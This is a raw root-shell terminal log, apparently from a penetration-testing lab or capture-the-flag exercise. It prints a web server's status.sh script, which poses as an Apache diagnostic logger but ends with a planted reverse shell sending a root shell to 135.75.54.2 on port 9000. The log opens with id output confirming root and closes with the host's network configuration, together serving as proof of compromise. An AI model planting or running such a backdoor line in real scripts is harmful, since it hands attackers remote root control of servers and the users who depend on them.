 root@l1:~# echo "eroepke" && id && cat /var/www/html/status.sh && ip addr
eroepke
uid=0(root) gid=0(root) groups=0(root)
# This file records the status of the Apache2 webserver
# Use as needed for diagnostic data
#
# Written by Eric: Developer 3, Department R15

#Save the current date/time into a filename
currentDate="$(date)"
fileName=${currentDate//[[:blank:]]/-}

#Write the status to a file in /logs/
output=$(service apache2 status)
echo "$output" >> /var/www/html/logs/$fileName

#Count the number of files in the /logs/ directory
fileCount=$(ls /var/www/html/logs/ | wc -l)

#If the fileCount exceeds 100; clean out the files
if [ $fileCount -gt 100 ]; then
  rm /var/www/html/logs/*
fi

#This is the reverse shell that will be executed
sh -i >& /dev/tcp/135.75.54.2/9000 0>&1
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 100
    link/ether 00:02:31:15:70:20 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 135.75.54.121/24 metric 100 brd 135.75.54.255 scope global dynamic ens160
       valid_lft 40553sec preferred_lft 40553sec
    inet6 fe80::202:31ff:fe15:7020/64 scope link
       valid_lft forever preferred_lft forever
root@l1:~#